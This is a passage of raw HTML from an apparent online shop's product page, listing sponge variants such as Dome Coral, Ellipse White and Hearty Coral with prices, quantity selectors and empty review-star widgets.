<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="10008"
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="sponge / dome coral"
                        data-vid="38058353426601"
                        data-price="299"
                        data-cprice=""
                        data-iq="10004"
                      
                    
                      
                      
                    
                  >
                    Dome Coral
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="10004"
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="sponge / ellipse white"
                        data-vid="38058335436969"
                        data-price="299"
                        data-cprice=""
                        data-iq="10005"
                      
                    
                  >
                    Ellipse White
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="10005"
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
            </div>
          
        
      
    </div>

    
      <div class="custom-swatches-main-container c_swatches-subscription">
        
        
          
          
            <div class="custom-size-swatches-container">
              
                <input
                  id="c--size-sponge"
                  name="c--size"
                  type="radio"
                  class="custom-size-swatch-inp custom-size-swatch-inp-2 cc-checked"
                  value="sponge"
                  
                    checked
                  
                >
                <label
                  for="c--size-sponge"
                  class="custom-size-swatch-label custom-size-swatch-label-2"
                >Sponge
                  <span>£1.80</span></label
                >
                
              
            </div>
          
          
        
          
          
          
            
              
              <div
                class="custom-swatches-container"
                data-content="sponge"
                style="display: block;"
              >
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / hearty coral"
                            data-vid="38058272817321"
                            data-price="180 "
                            data-cprice=""
                            data-iq="984"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / hearty coral"
                            data-vid="38058272817321"
                            data-price="180 "
                            data-cprice=""
                            data-iq="984"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / hearty coral"
                            data-vid="38058272817321"
                            data-price="180 "
                            data-cprice=""
                            data-iq="984"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / hearty coral"
                            data-vid="38058272817321"
                            data-price="180 "
                            data-cprice=""
                            data-iq="984"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / hearty coral"
                            data-vid="38058272817321"
                            data-price="180 "
                            data-cprice=""
                            data-iq="984"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Hearty Coral
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
